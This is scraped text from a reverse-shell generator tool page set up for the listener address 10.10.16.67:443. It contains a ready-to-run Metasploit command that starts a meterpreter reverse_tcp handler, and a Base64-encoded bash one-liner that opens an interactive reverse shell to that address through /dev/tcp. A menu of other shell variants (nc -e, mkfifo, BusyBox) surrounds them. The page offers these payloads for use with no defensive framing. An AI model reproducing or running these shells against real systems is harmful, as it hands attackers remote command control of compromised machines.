 IP & Port
IP
10.10.16.67
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp; set
lhost 10.10.16.67; set lport 443; exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
🚀 L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzQ0MyAwPiYx
Shell
/bin/bash
Encoding
Base64